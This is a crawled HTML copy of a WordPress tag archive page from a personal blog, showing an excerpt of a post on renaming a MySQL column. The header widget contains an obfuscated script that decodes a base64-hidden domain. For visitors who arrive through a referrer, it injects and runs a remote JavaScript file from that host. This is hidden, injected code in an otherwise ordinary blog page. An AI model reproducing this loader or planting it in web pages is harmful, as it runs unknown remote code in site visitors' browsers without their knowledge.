

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kamalika.io/tag/mysql-alter-table/
body_size: 54159
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>MySQL ALTER TABLE | Kamalika's Notebook</title>

		<!-- All in One SEO 4.0.17 -->
		<link rel="canonical" href="https://www.kamalika.io/tag/mysql-alter-table/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.kamalika.io\/#website","url":"https:\/\/www.kamalika.io\/","name":"Kamalika's Notebook","description":"thinking nothing...............!!","publisher":{"@id":"https:\/\/www.kamalika.io\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.kamalika.io\/#organization","name":"Kamalika's Notebook","url":"https:\/\/www.kamalika.io\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kamalika.io\/tag\/mysql-alter-table\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/#listItem","position":"1","item":{"@id":"https:\/\/www.kamalika.io\/#item","name":"Home","description":"Technology, Thoughts, Health, Creativity","url":"https:\/\/www.kamalika.io\/"},"nextItem":"https:\/\/www.kamalika.io\/tag\/mysql-alter-table\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/tag\/mysql-alter-table\/#listItem","position":"2","item":{"@id":"https:\/\/www.kamalika.io\/tag\/mysql-alter-table\/#item","name":"MySQL ALTER TABLE","url":"https:\/\/www.kamalika.io\/tag\/mysql-alter-table\/"},"previousItem":"https:\/\/www.kamalika.io\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.kamalika.io\/tag\/mysql-alter-table\/#collectionpage","url":"https:\/\/www.kamalika.io\/tag\/mysql-alter-table\/","name":"MySQL ALTER TABLE | Kamalika's Notebook","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.kamalika.io\/#website"},"breadcrumb":{"@id":"https:\/\/www.kamalika.io\/tag\/mysql-alter-table\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Feed" href="https://www.kamalika.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Comments Feed" href="https://www.kamalika.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; MySQL ALTER TABLE Tag Feed" href="https://www.kamalika.io/tag/mysql-alter-table/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kamalika.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='CMA-css-css'  href='https://www.kamalika.io/wp-content/plugins/cm-answers-2/views/resources/app.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.kamalika.io/wp-content/themes/lifestyle-pro/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kamalika.io/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.kamalika.io/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.kamalika.io/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/themes/lifestyle-pro/js/responsive-menu.js?ver=1.0.0' id='lifestyle-responsive-menu-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.kamalika.io/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kamalika.io/wp-json/wp/v2/tags/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kamalika.io/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kamalika.io/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_20 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-70px;top:400px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_linkedin\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><\/div>";c=d.querySelector("div.share-after, .share-outlined, .share-small");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property='og:site_name' content='Kamalika&#039;s Notebook' />
<meta property='fb:app_id' content='330931853654229' />
<meta property='og:locale' content='en_US' />
<link rel="icon" href="https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.kamalika.io/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-mysql-alter-table tag-129 custom-background content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible lifestyle-pro-blue" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-468"><a href="https://www.kamalika.io/technology/" itemprop="url"><span itemprop="name">Technology</span></a>
<ul class="sub-menu">
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://www.kamalika.io/topics/kamalika/technology/ebullientech/" itemprop="url"><span itemprop="name">Ebullientech</span></a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://www.kamalika.io/topics/kamalika/technology/entrepreneurship/" itemprop="url"><span itemprop="name">Entrepreneurship</span></a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.kamalika.io/topics/kamalika/technology/video-technology/" itemprop="url"><span itemprop="name">Video Technology</span></a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://www.kamalika.io/topics/kamalika/technology/cloud-computing/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.kamalika.io/topics/kamalika/technology/business-analysis/" itemprop="url"><span itemprop="name">Business Analysis</span></a></li>
</ul>
</li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-996"><a itemprop="url"><span itemprop="name">Healthcare</span></a>
<ul class="sub-menu">
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://www.kamalika.io/topics/healthcare/pharmacology/" itemprop="url"><span itemprop="name">Pharmacology</span></a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a itemprop="url"><span itemprop="name">Thoughts</span></a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.kamalika.io/topics/kamalika/thoughts/food/" itemprop="url"><span itemprop="name">Food</span></a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://www.kamalika.io/topics/kamalika/thoughts/general/" itemprop="url"><span itemprop="name">General</span></a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.kamalika.io/topics/kamalika/thoughts/stories/" itemprop="url"><span itemprop="name">Stories</span></a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.kamalika.io/topics/kamalika/thoughts/places-thoughts/" itemprop="url"><span itemprop="name">Places</span></a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.kamalika.io/topics/kamalika/thoughts/workplace/" itemprop="url"><span itemprop="name">Workplace</span></a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.kamalika.io/topics/kamalika/thoughts/social-issues/" itemprop="url"><span itemprop="name">Social Issues</span></a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://www.kamalika.io/topics/kamalika/thoughts/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.kamalika.io/quotes/" itemprop="url"><span itemprop="name">Quotes</span></a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.kamalika.io/topics/ebullientech-news-and-events/" itemprop="url"><span itemprop="name">Ebullientech News and Events</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.kamalika.io/about/" itemprop="url"><span itemprop="name">About</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.kamalika.io/">Kamalika&#039;s Notebook</a></p><p class="site-description" itemprop="description">thinking nothing...............!!</p></div><div class="widget-area header-widget-area"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-527 post type-post status-publish format-standard has-post-thumbnail category-mysql category-technology tag-how-to-rename-a-column-in-mysql tag-mysql tag-mysql-alter-table entry" aria-label="How to Rename a Column in MySQL" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.kamalika.io/how-to-rename-a-column-in-mysql/">How to Rename a Column in MySQL</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-09-15T18:05:55+05:30">September 15, 2014</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.kamalika.io/author/kamalika/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Kamalika</span></a></span> <span class="entry-comments-link"><a href="https://www.kamalika.io/how-to-rename-a-column-in-mysql/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>If you have already created your MySQL database and table and suddenly realize that one or more table columns need to be modified, you can either drop / delete / remove the respective column and create new or you can alter the table. Altering of the table can be done using any MySQL GUI Tool / Editor like MySQL Query Browser (for Windows) or Sequel Pro (for Mac OSX) or using a MySQL ALTER TABLE Query. <a onclick="javascript:pageTracker._trackPageview('/outgoing/www.kamalika.io/how-to-rename-a-column-in-mysql/#more-527');"  href="https://www.kamalika.io/how-to-rename-a-column-in-mysql/#more-527" class="more-link">[Read more&#8230;]</a></p>
<div class="share-after share-outlined share-small" id="share-after-527"><div class="facebook" id="facebook-after-527" data-url="https://www.kamalika.io/how-to-rename-a-column-in-mysql/" data-urlalt="https://www.kamalika.io/?p=527" data-text="How to Rename a Column in MySQL" data-title="Share" data-reader="Share on Facebook" data-count="%s shares on Facebook"></div><div class="linkedin" id="linkedin-after-527" data-url="https://www.kamalika.io/how-to-rename-a-column-in-mysql/" data-urlalt="https://www.kamalika.io/?p=527" data-text="How to Rename a Column in MySQL" data-title="Share" data-reader="Share on LinkedIn" data-count="%s shares on LinkedIn"></div><div class="twitter" id="twitter-after-527" data-url="https://www.kamalika.io/how-to-rename-a-column-in-mysql/" data-urlalt="https://www.kamalika.io/?p=527" data-text="How to Rename a Column in MySQL" data-title="Tweet" data-reader="Tweet this" data-count="%s Tweets"></div><div class="pinterest" id="pinterest-after-527" data-url="https://www.kamalika.io/how-to-rename-a-column-in-mysql/" data-urlalt="https://www.kamalika.io/?p=527" data-text="How to Rename a Column in MySQL" data-title="Pin" data-reader="Pin this" data-count="%s Pins"></div></div>
			<script type='text/javascript'>
				jQuery(document).ready(function($) {
					if ( $.fn.waypoint ) {
										$("#facebook-after-527").waypoint( function() {
										$("#facebook-after-527").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#facebook-after-527").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#linkedin-after-527").waypoint( function() {
										$("#linkedin-after-527").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#linkedin-after-527").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#twitter-after-527").waypoint( function() {
										$("#twitter-after-527").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#twitter-after-527").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#pinterest-after-527").waypoint( function() {
										$("#pinterest-after-527").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  pinterest: { media: 'https://www.kamalika.io/wp-content/uploads/2014/09/MYSQL_Color_3.png', description: 'How to Rename a Column in MySQL' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#pinterest-after-527").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  pinterest: { media: 'https://www.kamalika.io/wp-content/uploads/2014/09/MYSQL_Color_3.png', description: 'How to Rename a Column in MySQL' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
									}

				});
		</script></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.kamalika.io/topics/kamalika/technology/mysql/" rel="category tag">MySQL</a>, <a href="https://www.kamalika.io/topics/kamalika/technology/" rel="category tag">Technology</a></span> <span class="entry-tags">Tagged With: <a href="https://www.kamalika.io/tag/how-to-rename-a-column-in-mysql/" rel="tag">How to rename a column in MySQL</a>, <a href="https://www.kamalika.io/tag/mysql/" rel="tag">MySQL</a>, <a href="https://www.kamalika.io/tag/mysql-alter-table/" rel="tag">MySQL ALTER TABLE</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Let&#8217;s connect&#8230;</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/kamalika.guharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/kamalika25" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="http://in.linkedin.com/in/kamalikaguharoy/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/kamalika" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/kamalikaguharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="user-profile-3" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hello There&#8230;</h4>
<p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' loading='lazy'/></span>I'm Kamalika, a techpreneur & startup mentor, blogger, hobbyist photographer, Netflix & Kindle indulgent, food connoisseur, Starbucks aficionado and former Disney employee <a class="pagelink" href="https://www.kamalika.io/about/">...next</a></p>
</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Looking for something?</h4>
<form class="search-form" method="get" action="https://www.kamalika.io/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.kamalika.io/?s={s}" itemprop="target"></form></div></section>
<section id="tag_cloud-4" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<div class="tagcloud"><a href="https://www.kamalika.io/tag/all-in-one-seo-pack/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 11.111111111111pt;" aria-label="All in One SEO Pack (2 items)">All in One SEO Pack</a>
<a href="https://www.kamalika.io/tag/aws/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="AWS (2 items)">AWS</a>
<a href="https://www.kamalika.io/tag/banaras/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="Banaras (1 item)">Banaras</a>
<a href="https://www.kamalika.io/tag/blogger/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 8pt;" aria-label="Blogger (1 item)">Blogger</a>
<a href="https://www.kamalika.io/tag/blogging/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://www.kamalika.io/tag/blogs/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Blogs (1 item)">Blogs</a>
